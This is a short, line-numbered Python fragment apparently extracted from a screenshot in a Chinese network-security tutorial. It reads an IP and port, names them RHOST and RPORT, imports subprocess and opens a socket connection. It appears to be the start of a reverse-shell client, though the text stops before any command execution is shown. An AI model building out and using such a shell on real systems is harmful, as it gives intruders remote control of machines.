 1 import socket
2 import subprocess
3 import argparse
4
5 # 这部分是设置参数
6 parser = argparse.ArgumentParser()
7 parser.add_argument("-i", dest="ip")
8 parser.add_argument("-p", dest="port", type=int)
9 args = parser.parse_args()
10 ip = args.ip
11 port = args.port
12
13 # 连接服务端
14 RHOST = ip
15 RPORT = port
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17 s.connect((RHOST, RPORT))
飓风网络安全